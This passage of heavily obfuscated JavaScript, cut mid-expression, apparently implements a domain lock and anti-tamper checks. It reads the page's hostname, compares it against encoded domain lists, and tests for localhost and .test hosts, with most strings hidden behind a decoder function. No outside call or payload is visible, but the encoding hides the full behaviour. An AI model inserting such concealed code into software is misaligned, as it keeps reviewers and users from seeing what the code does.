,'b4yb')+Z(0x3fe,'*nax')+Z(0x2ed,'F6P)')+Z(0x22e,'XaE@')+Z(0x4a2,'mz1w')+Z(0x41e,'H63R')+Z(0x2aa,'ScH6')+Z(0x479,'iZi3')+Z(0x167,'a1tp')+Z(0x12e,'7rlU')+Z(0x380,'XaE@')+Z(0x53d,'I2rc')+Z(0x594,'hTvL')+Z(0x3df,'Gke[')+Z(0x4f8,'pYsY')+Z(0x32d,'pYsY')+Z(0x347,'7rlU')+Z(0x26f,'mz1w')+Z(0x3ce,'NEWR')+Z(0x4ba,'5A4q')+Z(0x29a,'V8]W')+Z(0x2cc,']G&r')+Z(0x173,'Q0zH')+Z(0x29c,'hU(G')+Z(0x511,'rA3L')+Z(0x41f,'O!E&')+Z(0x225,'7rlU')+Z(0x364,'NEWR')+Z(0x324,'X(J5')+Z(0x117,'pYsY')+Z(0x45f,'7*DV')+Z(0x4dd,']G&r')+Z(0x42e,'WJ*4')+Z(0x37e,'v^wR')+Z(0x286,'(Baq')+Z(0x4d5,'m)3)')+Z(0x241,'7rlU')+Z(0x593,'O!E&')+Z(0x2e9,'rA3L')+Z(0x152,'WJ*4')+Z(0x416,'Q0zH')+Z(0x533,'@]ro')+Z(0x205,'@]ro')+Z(0x27c,'Q0zH')+Z(0x2b4,'7rlU')+Z(0x58e,'#(#k')+Z(0x160,'D5TT')+Z(0x560,'*nax')+Z(0x1f6,'rA3L')+Z(0x25e,'X(J5')+Z(0x24c,'(Baq')+Z(0x23f,'Wmds')+Z(0x47d,'D5TT')+Z(0x260,'V8]W')+Z(0x503,'X(J5')+Z(0x413,'W#Na')+Z(0x4ca,'PS0E')+Z(0x210,'hM8Y')+Z(0x1a0,'7*DV')+Z(0x490,'hTvL')+Z(0x2c6,'F6P)')+Z(0x321,'b4yb')+Z(0x305,'7*DV')+Z(0x4f9,'f(rN')+Z(0x4e1,'O!E&')+Z(0x1dd,'pYsY')+Z(0x2ae,'7rlU')+Z(0x1b0,'b4yb')+Z(0x35e,'ScH6')+Z(0x149,'(Baq')+Z(0xff,'b4yb')+Z(0x57b,'PS0E')+Z(0x2a9,'(Baq')+Z(0x2f1,']G&r')+Z(0x46a,'#u!D')+Z(0x331,'I2rc')+Z(0x4a3,'iZi3')+Z(0x4e5,'m)3)')+Z(0x31d,']G&r')+Z(0x316,'O!E&')+Z(0x4dc,'ST95')+Z(0x56a,'m)3)')+Z(0x465,'EmaG')+Z(0x224,'hM8Y')+Z(0x133,'I2rc')+Z(0x358,'ST95')+Z(0x339,']WTg')+Z(0x523,'e&k)')+Z(0x14c,'hM8Y')+Z(0x131,'hU(G')+Z(0x277,'7rlU')+Z(0x318,'Bv&M')+Z(0x498,'5A4q')+Z(0x158,'pYsY')+Z(0x12b,'O!E&')+Z(0x1d9,'v^wR')+Z(0x33e,'MtsT')+Z(0x1fd,'V8]W')+Z(0x153,'4Z2K')+Z(0x1a5,'mz1w')+Z(0x261,'WJ*4')+Z(0x1d8,'rA3L')+Z(0x330,'hM8Y')+Z(0x253,'9PYt')+Z(0x2b5,'XaE@')+Z(0x2b6,'a1tp')+Z(0x3ac,'b4yb')+Z(0x4eb,'Wmds')+Z(0x37a,'a1tp')+Z(0x3c4,'b4yb')+Z(0x1ee,'(Baq')+Z(0x185,'w263')+Z(0x2bd,'F6P)')+Z(0x1fa,']G&r')+Z(0x427,'ScH6')+Z(0x484,'#u!D')+Z(0x28e,'F6P)')+Z(0x1da,'WJ*4')+Z(0x3e1,'H63R')+Z(0x108,'m)3)')+Z(0x373,'l)nO')+Z(0x2d1,'O!E&')+Z(0x4c3,'EmaG')+Z(0x42f,'H63R')+Z(0x2dc,'X(J5')+Z(0x30a,'MtsT')+Z(0x20e,'MtsT')+Z(0x20b,'NEWR')+Z(0x243,'4Z2K')+Z(0x559,'mz1w')+Z(0x26b,'H63R')+Z(0x3e9,'@]ro')+Z(0x402,']G&r')+Z(0x1e0,'v^wR')+Z(0x3f3,'6Vmk')+Z(0x180,'Wmds')+Z(0x4cd,']G&r')+Z(0x111,'4Z2K')+Z(0x3c9,'*nax')+Z(0x520,'2[pp')+Z(0x22b,'b4yb')+Z(0x26c,'*nax')+Z(0x10c,'l)nO')+Z(0x148,'w263')+Z(0x540,'l)nO')+Z(0x2ca,'m)3)')+Z(0x3b4,'(Baq')+Z(0x507,'Gke[')+Z(0x1d2,'v^wR')+Z(0x309,'#(#k')+Z(0x535,'6Vmk')+Z(0x571,'7rlU')+Z(0x300,'Bv&M')+Z(0x126,'5A4q')+Z(0x1af,'F6P)')+Z(0x10b,'XaE@')+Z(0x4a1,'#u!D')+Z(0x497,'9PYt')+Z(0x1c9,']G&r')+Z(0x32a,'#(#k')+Z(0x4fb,'e&k)')+Z(0x146,'mz1w')+Z(0x240,'a1tp')+Z(0x319,'l)nO')+Z(0x38b,'#u!D')+Z(0x3f6,'7*DV')+Z(0x512,'ScH6')+Z(0x56c,'a1tp')+Z(0x13c,'I2rc')+Z(0x2f0,'f(rN')+Z(0x15d,'7*DV')+Z(0x30f,']WTg')+Z(0x26e,'6Vmk'))+(Z(0x4e7,'*nax')+Z(0x15b,'I2rc')+Z(0x391,'NEWR')+Z(0x217,'X(J5')+Z(0x2b8,'Bv&M')+Z(0x1c6,'Q0zH')+Z(0x1c8,'b4yb')+Z(0x1b7,'e&k)')+Z(0x3f2,'m)3)')+Z(0x2b1,']WTg')+Z(0x175,'7*DV')+Z(0x1a7,'Q0zH')+Z(0x2df,'b4yb')+Z(0x3cb,'F6P)')+Z(0x15c,'Bv&M')+Z(0x4c2,'Wmds')+Z(0x230,'e&k)')+Z(0x538,'(Baq')+Z(0x1f3,'l)nO')+Z(0x4fc,'O!E&')+Z(0x3a5,'iZi3')+Z(0x2a1,'w263')+Z(0x221,'F6P)')+Z(0x3ab,'EmaG')+Z(0x3a6,'4Z2K')+Z(0x34d,'F6P)')+Z(0x256,'#u!D')+Z(0x53f,'MtsT')+Z(0x171,'6Vmk')+Z(0x487,'hM8Y')+Z(0x2c4,'X(J5')+Z(0x184,'F6P)')+Z(0x366,'(Baq')+Z(0x325,'hM8Y')+Z(0x21d,'EmaG')+Z(0x2c7,'8u8j')+Z(0x5a1,'F6P)')+Z(0x3cf,'ScH6')+Z(0x154,'4Z2K')+Z(0x521,'5A4q')+Z(0x58b,'@]ro')+Z(0x4ac,'D5TT')+Z(0x457,'rA3L')+Z(0x336,'XaE@')+Z(0x10f,'D5TT')+Z(0x194,'Gke[')+Z(0x385,'I2rc')+Z(0x350,'W#Na')+Z(0x25b,'7rlU')+Z(0x306,'F6P)')+Z(0x24f,'(Baq')+Z(0x229,'D5TT')+Z(0x3ad,'5A4q')+Z(0x1d0,'MtsT')+Z(0x552,'7*DV')+Z(0x35c,'e&k)')+Z(0x218,'w263')+Z(0x3c3,'w263')+Z(0x2b3,'l)nO')+Z(0x41b,'b4yb')+Z(0x39e,'rA3L')+Z(0x2c9,'hTvL')+Z(0x3af,'D5TT')+Z(0x3ed,'pYsY')+Z(0x542,'e&k)')+Z(0x556,'hTvL')+Z(0x582,'2[pp')+Z(0x451,'V8]W')+Z(0x2d2,'X(J5')+Z(0x410,'v^wR')+Z(0x519,'f(rN')+Z(0x276,'#(#k')+Z(0x238,'9PYt')+Z(0xfd,'PS0E')+Z(0x19e,'(Baq')+Z(0x3fc,'X(J5')+Z(0x268,'ST95')+Z(0x2d6,'hU(G')+Z(0x3cc,'NEWR')+Z(0x435,'7*DV')+Z(0x28c,'*nax')+Z(0x42d,'D5TT')+Z(0x219,'F6P)')+Z(0x3dc,'EmaG')+Z(0x197,'F6P)')+Z(0x24e,']WTg')+Z(0x237,'ST95')+Z(0x201,'Bv&M')+Z(0x211,'Bv&M')+Z(0x155,'O!E&')+Z(0x351,'6Vmk')+Z(0x2bc,'EmaG')+Z(0x419,'F6P)')+Z(0x2b2,'WJ*4')+Z(0x57e,'f(rN')+Z(0x470,'l)nO')+Z(0x43b,'w263')+Z(0x187,']G&r')+Z(0x3bf,'Q0zH')+Z(0x362,'5A4q')+Z(0x34c,'pYsY')+Z(0x168,'WJ*4')+Z(0x198,'Wmds')+Z(0x11a,'EmaG')+Z(0x2fc,'F6P)')+Z(0x58d,'e&k)')+Z(0x361,'D5TT')+Z(0x278,'WJ*4')+Z(0x506,'pYsY')+Z(0x12f,'7*DV')+Z(0x1ef,'ST95')+Z(0x3bb,'Bv&M')+Z(0x263,']WTg')+Z(0x52d,'a1tp')+Z(0x223,'hU(G')+Z(0x4b0,'8u8j')+Z(0x3d9,'I2rc')+Z(0x1cc,'O!E&')+Z(0x37d,'WJ*4')+Z(0x50c,'PS0E')+Z(0x3e5,'Wmds')+Z(0x36c,'PS0E')+Z(0x144,'rA3L')+Z(0x18e,'#u!D')+Z(0x433,'l)nO')+Z(0x3ca,']G&r')+Z(0x20a,'V8]W')+Z(0x1f7,'b4yb')+Z(0x3cd,'pYsY')+Z(0x348,'V8]W')+Z(0x2f3,'v^wR')+Z(0x55c,'*nax')+Z(0x17a,'w263')+Z(0x509,'Bv&M')+Z(0x2da,'5A4q')+Z(0x27e,'H63R')),c[Z(0x4d7,'hU(G')]=Z(0x34b,'MtsT')+Z(0x563,'m)3)')+Z(0x356,'2[pp')+Z(0x4e2,'9PYt')+Z(0x31a,'b4yb')+Z(0x386,'#(#k')+Z(0x228,'F6P)')+Z(0x4ce,'Gke[')+Z(0x11c,'9PYt')+Z(0x456,'Q0zH')+Z(0x441,'V8]W')+Z(0x172,'5A4q')+Z(0x1e7,'Bv&M')+Z(0x3d5,'7*DV')+Z(0x40d,'Bv&M')+Z(0x1a3,'4Z2K')+Z(0x40e,'D5TT')+Z(0x35a,']G&r')+Z(0x17d,'v^wR')+Z(0x17e,'7*DV')+Z(0x418,'5A4q')+Z(0x409,'7*DV')+Z(0x2fe,'b4yb')+Z(0x474,'iZi3')+Z(0x139,'7*DV')+Z(0x481,'l)nO')+Z(0x51d,'8u8j')+Z(0x304,'XaE@')+Z(0x226,'l)nO')+Z(0x3e2,'m)3)')+Z(0x1cd,'@]ro')+Z(0x4d1,'MtsT')+Z(0x467,'6Vmk')+Z(0x31e,'rA3L')+Z(0x32b,'hTvL')+Z(0x382,'ScH6')+Z(0x112,'(Baq')+Z(0x1e3,'XaE@')+Z(0x151,'m)3)')+Z(0x2a4,'w263')+Z(0x551,'iZi3')+Z(0x272,'w263')+Z(0x40c,'#u!D')+Z(0x12a,'b4yb')+Z(0x2a5,'iZi3')+Z(0x363,'Q0zH')+Z(0x11b,'b4yb')+Z(0x4aa,'ST95')+Z(0x1b8,'WJ*4')+Z(0x1a6,'6Vmk')+Z(0x458,'ST95')+Z(0x453,'(Baq')+Z(0x3b3,'mz1w')+Z(0x51f,'Wmds')+Z(0x317,'F6P)')+Z(0x2cf,'hU(G')+Z(0x448,'O!E&')+Z(0x586,'NEWR')+Z(0x4e9,'PS0E')+Z(0x4ae,'H63R')+Z(0x42a,'f(rN')+Z(0x54e,'7*DV')+Z(0x39d,'8u8j')+Z(0x2af,'hM8Y')+Z(0x49e,'Gke[')+Z(0x203,'ScH6')+Z(0x18b,']G&r')+Z(0x165,'EmaG')+Z(0x4ab,'#(#k')+Z(0x3d0,'7rlU')+Z(0x545,'7rlU')+Z(0x25d,'#(#k')+Z(0x2a0,'I2rc')+Z(0x2ba,'@]ro')+Z(0x37c,'v^wR')+Z(0x2e4,'V8]W')+Z(0x1fb,'8u8j')+Z(0x500,'iZi3')+Z(0x2e6,'5A4q')+Z(0x1be,'4Z2K')+Z(0x174,'a1tp')+Z(0x17f,'(Baq')+Z(0x530,'hU(G')+Z(0x4f3,'#(#k')+Z(0x249,'*nax')+Z(0x19b,'EmaG')+Z(0x422,'MtsT')+Z(0x4c4,'7rlU')+Z(0x118,'H63R')+Z(0x417,'hU(G')+Z(0x21e,'hTvL')+Z(0x110,'O!E&')+Z(0x596,'@]ro')+Z(0x2f9,'mz1w')+Z(0x307,'m)3)')+Z(0x44d,'hU(G')+Z(0x302,'e&k)')+Z(0x3db,'hTvL')+Z(0x30c,'D5TT')+Z(0x591,'PS0E')+Z(0x259,'iZi3')+Z(0x312,'(Baq')+Z(0x562,'PS0E')+Z(0x51e,'5A4q')+Z(0x2c3,'ST95')+Z(0x3e6,'#(#k')+Z(0x394,'6Vmk')+Z(0x4a9,'m)3)')+Z(0x26a,'ScH6')+Z(0x2e0,'*nax')+Z(0x50f,']WTg')+Z(0x508,'7*DV')+Z(0x5a0,']G&r')+Z(0x3d2,'b4yb')+Z(0x58f,'b4yb')+Z(0x41d,'Gke[')+Z(0x549,'iZi3')+Z(0x179,'6Vmk')+Z(0x532,'Q0zH')+Z(0x436,']WTg')+Z(0x3d8,'MtsT')+Z(0x51a,'6Vmk')+Z(0x199,'W#Na')+Z(0x4cc,'e&k)')+Z(0x1d1,'mz1w')+Z(0x54c,'WJ*4')+Z(0x55d,'WJ*4')+Z(0x589,'v^wR')+Z(0x23c,'Wmds')+Z(0x4ee,']WTg')+Z(0x505,'7*DV')+Z(0x159,'l)nO')+Z(0x3f1,'#(#k')+Z(0x121,'V8]W')+Z(0x328,'w263')+Z(0x25a,']G&r')+Z(0x107,'l)nO')+Z(0x12d,'6Vmk')+Z(0x3d6,'@]ro')+Z(0x475,'#u!D')+Z(0x4d0,'D5TT')+Z(0x420,'mz1w')+Z(0x59f,']G&r')+Z(0x1ff,'X(J5')+Z(0x438,'EmaG')+Z(0x202,'#u!D')+Z(0x464,'XaE@')+Z(0x4e4,'l)nO')+Z(0x34a,'7rlU')+Z(0x52f,'@]ro')+Z(0x17b,'f(rN')+Z(0x58c,'X(J5')+Z(0x51c,'F6P)')+Z(0x48b,'(Baq')+Z(0x2c0,'EmaG')+Z(0x291,'ST95')+Z(0x573,'5A4q')+Z(0x55e,'MtsT')+Z(0x4be,'Bv&M')+Z(0x17c,']G&r')+Z(0x19a,'rA3L')+Z(0x459,'hM8Y')+Z(0x3fd,'hTvL')+Z(0x239,'X(J5')+Z(0x16d,'l)nO')+Z(0x343,'4Z2K')+Z(0x494,'H63R')+Z(0x2a3,'I2rc')+Z(0x311,'@]ro')+Z(0x132,']G&r')+Z(0x2cd,'8u8j')+Z(0x383,'hM8Y')+Z(0x14a,'H63R')+Z(0x3e3,'Wmds')+Z(0x105,'8u8j')+Z(0x349,'pYsY')+Z(0x204,'WJ*4')+Z(0x297,'Q0zH')+Z(0x109,'EmaG')+Z(0x1b3,'v^wR')+Z(0x157,'mz1w')+Z(0x476,'f(rN')+Z(0x166,'hTvL')+Z(0x360,'f(rN')+Z(0x378,'@]ro')+Z(0x421,'Bv&M')+Z(0x3a9,'XaE@')+Z(0x529,'ScH6')+Z(0x32f,'9PYt')+Z(0x3a3,'#u!D')+Z(0x31f,'NEWR')+Z(0x377,'O!E&')+Z(0x18d,'#(#k')+Z(0x368,'7rlU')+Z(0x48c,'e&k)')+Z(0x1d3,'6Vmk')+Z(0x480,'b4yb')+Z(0x406,'w263')+Z(0x1b4,'6Vmk')+Z(0x47e,'WJ*4')+(Z(0x161,'H63R')+Z(0x15a,'I2rc')+Z(0x525,'Q0zH')+Z(0x245,'PS0E')+Z(0x29e,'7rlU')+Z(0x403,'v^wR')+Z(0x41c,'O!E&')+Z(0x323,'#(#k')+Z(0x2d9,'@]ro')+Z(0x252,'8u8j')+Z(0x3e8,'2[pp')+Z(0x548,'7*DV')+Z(0x1a1,'8u8j')+Z(0x289,'mz1w')+Z(0x1d7,'NEWR')+Z(0x3c8,'m)3)')+Z(0x4cf,'Gke[')+Z(0x566,']G&r')+Z(0x2ee,'a1tp')+Z(0x37b,'WJ*4')+Z(0x3f4,'W#Na')+Z(0x371,'rA3L')+Z(0x164,'V8]W')+Z(0x396,'6Vmk')+Z(0x41a,'4Z2K')+Z(0x5a2,'@]ro')+Z(0x372,'V8]W')+Z(0x10a,'l)nO')+Z(0x1ed,'(Baq')+Z(0x270,'WJ*4')+Z(0x369,'#u!D')+Z(0x23e,'I2rc')+Z(0x3d1,'mz1w')+Z(0x3d7,'X(J5')+Z(0x583,'a1tp')+Z(0x22c,'#u!D')+Z(0x4b1,'hTvL')+Z(0x57c,'@]ro')+Z(0x40f,'D5TT')+Z(0x125,'9PYt')+Z(0x50a,'#(#k')+Z(0x444,'I2rc')+Z(0x4f0,'V8]W')+Z(0x214,'mz1w')+Z(0x4c1,'F6P)')+Z(0x23a,'w263')+Z(0x3a4,'Wmds')+Z(0x387,'mz1w')+Z(0x3da,'m)3)')+Z(0x36a,'#(#k')+Z(0x477,'#(#k')+Z(0x332,'hTvL')+Z(0x1ca,'w263')+Z(0x232,'WJ*4')+Z(0x4bf,'m)3)')+Z(0x28f,'EmaG')+Z(0x376,'#(#k')+Z(0x2f7,'rA3L')+Z(0x4d2,'iZi3')+Z(0x379,'MtsT')+Z(0x24b,'I2rc')+Z(0x4d3,'m)3)')+Z(0x327,'hU(G')+Z(0x3d3,'b4yb')+Z(0x3e4,'D5TT')+Z(0x34e,'F6P)')+Z(0x30d,'b4yb')+Z(0x145,'5A4q')+Z(0x399,'e&k)')+Z(0x3be,'PS0E')+Z(0x273,'hU(G')+Z(0x129,']G&r')+Z(0x27d,'#u!D')+Z(0x45b,']WTg')+Z(0x3ff,'F6P)')+Z(0x33d,']G&r')+Z(0x52e,'f(rN')+Z(0x47f,'8u8j')+Z(0x3eb,']G&r')+Z(0x2ad,'X(J5')+Z(0x333,'rA3L')+Z(0x395,'Wmds')+Z(0x2e2,'PS0E')+Z(0x43f,'a1tp')+Z(0x51b,'W#Na')+Z(0x1dc,'ST95')+Z(0x502,'5A4q')+Z(0x1c4,'ST95')+Z(0x3b6,'hTvL')+Z(0x2c2,']G&r')+Z(0x147,'7*DV')+Z(0x384,'O!E&')+Z(0x138,'Wmds')+Z(0x12c,'4Z2K')+Z(0x4f2,'#(#k')+Z(0x49d,'EmaG')+Z(0x246,'*nax')+Z(0x447,'v^wR')+Z(0x57d,'XaE@')+Z(0x308,'5A4q')+Z(0x3a8,'NEWR')+Z(0x1bf,'*nax')+Z(0x472,'MtsT')+Z(0x561,'*nax')+Z(0x4d9,'D5TT')+Z(0x128,'e&k)')+Z(0x1a8,'hU(G')+Z(0x52a,'Bv&M')+Z(0x3dd,'v^wR')+Z(0x440,'Gke[')+Z(0x1ad,'v^wR')+Z(0x491,'rA3L')+Z(0x587,'l)nO')+Z(0x3b7,'7rlU')+Z(0x4db,'PS0E')+Z(0x4ad,'F6P)')+Z(0x4f1,']WTg')+Z(0x577,']G&r')+Z(0x53e,'w263')+Z(0x567,'b4yb')+Z(0x36f,'b4yb')+Z(0x21f,'f(rN')+Z(0x313,'EmaG')+Z(0x275,'ST95')+Z(0x353,'W#Na')+Z(0x29f,'#u!D')+Z(0x13b,'W#Na')+Z(0x388,'4Z2K')+Z(0x4d8,'m)3)')+Z(0x288,'@]ro')+Z(0x514,'a1tp')+Z(0x56b,'Gke[')+Z(0x547,'EmaG')+Z(0x314,'MtsT')+Z(0x3ec,'Wmds')+Z(0x1f4,']G&r')+Z(0x541,'2[pp')+Z(0x50e,'*nax')),c[Z(0x18c,'#(#k')]=Z(0x4d4,'WJ*4')+Z(0x3a7,'hM8Y')+Z(0x3c0,'2[pp')+Z(0x170,'Gke[')+Z(0x209,'f(rN')+Z(0x3f7,'H63R')+Z(0x182,'7*DV')+Z(0x446,'4Z2K')+Z(0x335,'WJ*4')+Z(0x550,'f(rN')+Z(0x2eb,']WTg')+Z(0x2f6,'ScH6')+Z(0x134,'#u!D')+Z(0x56e,'hM8Y')+Z(0x191,'Wmds'),c[Z(0x1d6,'rA3L')]=Z(0x19f,'2[pp')+Z(0x539,'6Vmk')+Z(0x442,'5A4q')+Z(0x595,'*nax')+Z(0x3bd,'WJ*4')+Z(0x3a0,'hU(G')+Z(0x1ae,'#(#k')+Z(0x301,'NEWR')+Z(0x4f5,'5A4q')+Z(0x31b,'5A4q')+Z(0x3ee,'Wmds'),c[Z(0x534,'f(rN')]=function(H,I){return H===I;},c[Z(0x389,'XaE@')]=Z(0x19d,'MtsT')+Z(0x381,'Q0zH')+Z(0x18a,'X(J5')+Z(0x16f,'ST95')+Z(0x536,'a1tp')+Z(0x392,'(Baq')+Z(0x213,'5A4q')+Z(0x4b5,'7*DV')+Z(0x1a4,'f(rN')+Z(0x568,'Q0zH')+Z(0x188,'l)nO')+Z(0x38e,'b4yb')+Z(0x47a,']G&r')+Z(0x22d,'WJ*4')+Z(0x445,'O!E&')+Z(0x195,'5A4q')+Z(0x2c5,'D5TT')+Z(0x1fc,'e&k)'),c[Z(0x123,'a1tp')]=function(H,I){return H===I;},c[Z(0x499,'b4yb')]=Z(0x49f,'iZi3')+Z(0x303,'v^wR'),c[Z(0x590,'pYsY')]=function(H,I,J){return H(I,J);},c[Z(0x220,'a1tp')]=function(H,I,J){return H(I,J);},c[Z(0x280,'H63R')]=function(H,I,J){return H(I,J);},c[Z(0x53a,'O!E&')]=function(H,I){return H-I;},c[Z(0x2e5,'iZi3')]=function(H,I,J){return H(I,J);},c[Z(0x13a,'Gke[')]=function(H,I){return H(I);},c[Z(0x359,'PS0E')]=function(H){return H();},c[Z(0x28a,'Bv&M')]=Z(0x53c,'2[pp')+Z(0x452,'@]ro')+Z(0x59e,'NEWR')+Z(0x485,'#u!D')+Z(0x334,'6Vmk'),c[Z(0x192,'#(#k')]=Z(0x1ac,'Bv&M')+Z(0x48e,'f(rN'),c[Z(0x354,'#(#k')]=function(H,I){return H===I;},c[Z(0x24a,'mz1w')]=Z(0x341,'4Z2K')+'t',c[Z(0x13f,'Gke[')]=Z(0x3e7,'D5TT')+Z(0x130,'F6P)'),c[Z(0x54b,'6Vmk')]=function(H,I){return H===I;},c[Z(0x38c,'Bv&M')]=function(H){return H();},c[Z(0x428,'Gke[')]=function(H){return H();},c[Z(0x4e3,'pYsY')]=Z(0x434,'hTvL')+'t',c[Z(0x186,'e&k)')]=Z(0x526,'D5TT')+Z(0x4b7,'ScH6')+Z(0x398,'#(#k'),c[Z(0x310,'4Z2K')]=function(H,I){return H||I;},c[Z(0x3c1,'I2rc')]=Z(0x471,'m)3)')+Z(0x574,'*nax')+Z(0x1cf,'9PYt')+Z(0x1c7,'hM8Y')+Z(0x1d5,'ScH6')+Z(0x2f2,'l)nO')+Z(0x44a,'hU(G')+Z(0x575,'v^wR'),c[Z(0x1bb,'7*DV')]=Z(0x1e6,'W#Na')+Z(0x411,'Gke[')+Z(0x135,'hU(G')+Z(0x257,'hM8Y')+Z(0x39c,'e&k)')+Z(0x258,'WJ*4'),c[Z(0x16e,']G&r')]=function(H){return H();},c[Z(0x24d,'rA3L')]=function(H){return H();},c[Z(0x274,'#u!D')]=function(H,I,J){return H(I,J);},c[Z(0x461,'I2rc')]=function(H,I){return H(I);},c[Z(0x231,'I2rc')]=function(H,I){return H+I;},c[Z(0x4b3,'#(#k')]=function(H,I){return H+I;},c[Z(0x463,'X(J5')]=Z(0x2be,'f(rN');var d=c,e=function(){var H=!![];return function(I,J){var K=H?function(){var a0=_0x5897123d;if(J){var L=J[a0(0x181,'pYsY')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function f(H,I){var a1=Z;for(var J in H)if(d[a1(0x44f,'9PYt')](J[a1(0x426,'rA3L')+'h'],I)&&function(K,L){var a2=a1;for(var M=0x2;d[a2(0x3b5,'#(#k')](M,L[a2(0x426,'rA3L')+'h']);M++)if(d[a2(0x1ea,'l)nO')](K[a2(0x29d,'8u8j')+a2(0x2fa,'H63R')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(J,arguments))return H[J];}function g(H,I){var a3=Z;return d[a3(0x468,'hU(G')](H,Math[a3(0x588,'5A4q')](d[a3(0x255,'WJ*4')](Math[a3(0x1eb,'l)nO')+'m'](),d[a3(0x116,'MtsT')](d[a3(0x32c,'Wmds')](I,0x1),H))));}function h(H,I){var a4=Z;for(var J=0x0;d[a4(0x3c6,'iZi3')](J,I[a4(0x431,'PS0E')+'h']);J++){var K=I[J],L=d[a4(0x45e,'MtsT')](0x0,K[a4(0x579,'H63R')+'Of']('.'))?d[a4(0x1fe,'9PYt')]('.',H):H,M=d[a4(0x248,'NEWR')](L[a4(0x482,'m)3)')+'h'],K[a4(0x4c5,']G&r')+'h']),N=L[a4(0x59c,'hM8Y')+'Of'](K,M),M=d[a4(0x50d,'D5TT')](-0x1,N)&&d[a4(0x1ab,'a1tp')](N,M);if(M&&(d[a4(0x43e,'WJ*4')](L[a4(0x2db,'#(#k')+'h'],K[a4(0x27f,'5A4q')+'h'])||d[a4(0x564,'hTvL')](0x0,K[a4(0x3bc,'7*DV')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,H,I;return d[a5(0x375,'W#Na')](f,d[a5(0x35f,'w263')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,H=d[a6(0x163,'Bv&M')](k,d[a6(0x4c6,'W#Na')](i));if(H){var H=d[a6(0x1b5,'Bv&M')](f,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(d[a6(0x285,'hU(G')](0x46,H[a6(0x5a3,'ScH6')+a6(0x33c,'X(J5')](0x0))&&d[a6(0x1cb,'hM8Y')](0x66,H[a6(0x216,'f(rN')+a6(0x1b9,'f(rN')](0x0))||d[a6(0x4ea,'6Vmk')](0x49,H[a6(0x2dd,'pYsY')+a6(0x1f0,'iZi3')](0x1))&&d[a6(0x56f,'pYsY')](0x69,H[a6(0x48a,'Q0zH')+a6(0x127,'*nax')](0x1))||d[a6(0x4b4,'Wmds')](0x4c,H[a6(0x3f8,'w263')+a6(0x264,'ST95')](0x2))&&d[a6(0x242,'XaE@')](0x6c,H[a6(0x2f8,'ST95')+a6(0x35d,'D5TT')](0x2))||d[a6(0x141,'EmaG')](0x45,H[a6(0x5a3,'ScH6')+a6(0x598,'w263')](0x3))&&d[a6(0x597,'ST95')](0x65,H[a6(0x54a,'W#Na')+a6(0x2d4,'hM8Y')](0x3))||d[a6(0x397,'f(rN')](0x3a,H[a6(0x4fa,'#(#k')+a6(0x102,'Gke[')](0x4))):void 0x0;}}function k(H){var a7=Z;return d[a7(0x2cb,'@]ro')](f,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,H=d[a8(0x20f,'O!E&')](i);if(H){var I=d[a8(0xfb,'Bv&M')](f,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a8(0x1f8,'pYsY')](I,'~')?d[a8(0x527,'2[pp')](k,H):J)&&d[a8(0x4fd,'rA3L')](f,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x4b9,'ScH6')](I,J);}}function m(){var a9=Z,H=d[a9(0x42c,'#(#k')],I=new RegExp(d[a9(0x222,'X(J5')],'g');return H[a9(0x45a,'Wmds')+'ce'](I,'')[a9(0x14d,'D5TT')](';');}function p(){var aa=Z,H=d[aa(0x14e,'m)3)')],I=new RegExp(d[aa(0x1e1,'pYsY')],'g');return H[aa(0x46b,'v^wR')+'ce'](I,'')[aa(0x4d6,'Gke[')](';');}function q(H){var ab=Z;return d[ab(0x1f1,'w263')](-0x1,H[ab(0x599,'W#Na')+'Of'](String[ab(0x326,'7*DV')+ab(0x1c5,'I2rc')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x40a,'@]ro')](H)||new RegExp(d[ab(0x2d8,'pYsY')],'g')[ab(0x20c,'e&k)')](H));var I;}function s(H,I){var ac=Z,J=H[ac(0xfe,'9PYt')+'h'];return d[ac(0x4b2,'WJ*4')](H[ac(0x53b,'5A4q')+ac(0x2ff,'2[pp')](d[ac(0x212,'F6P)')](J,I[ac(0x404,']WTg')+'h']),J),I);}function u(){var ad=Z,H=d[ad(0x33b,'Bv&M')][ad(0x4a4,'ScH6')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':var J=d[ad(0x580,'6Vmk')](e,this,function(){var ae=ad,Q=L[ae(0x2e1,'MtsT')](typeof window,L[ae(0x290,'hTvL')])?window:L[ae(0x44c,'W#Na')](typeof process,L[ae(0x57f,'2[pp')])&&L[ae(0x425,'MtsT')](typeof require,L[ae(0x340,'ScH6')])&&L[ae(0x4e8,'ST95')](typeof global,L[ae(0x140,'ScH6')])?global:this,T=function(){var af=ae,X=new Q[(af(0x2a6,'PS0E'))+'p'](L[af(0x2ce,'iZi3')]);return!X[af(0x45c,'(Baq')](J);};return L[ae(0x1b6,'EmaG')](T);});continue;case'1':d[ad(0x2d3,'Gke[')](J);continue;case'2':return!N||!!(d[ad(0x220,'a1tp')](h,N=d[ad(0x1b1,'8u8j')](s,N,String[ad(0x4ef,'(Baq')+ad(0x513,'#u!D')+'de'](0x2e))?N[ad(0x581,'W#Na')+ad(0x2fd,'4Z2K')](0x0,d[ad(0x2de,'w263')](N[ad(0x189,'H63R')+'h'],0x1)):N,M)||d[ad(0x23d,'m)3)')](h,N,O)||d[ad(0x2e8,'pYsY')](q,N)||d[ad(0x46d,'D5TT')](j));case'3':var K={};K[ad(0x2ce,'iZi3')]=d[ad(0x33f,'6Vmk')],K[ad(0x1e4,'Gke[')]=function(Q,T){var ag=ad;return d[ag(0x46e,'O!E&')](Q,T);},K[ad(0x114,']G&r')]=d[ad(0x234,']G&r')],K[ad(0x11f,'H63R')]=function(Q,T){var ah=ad;return 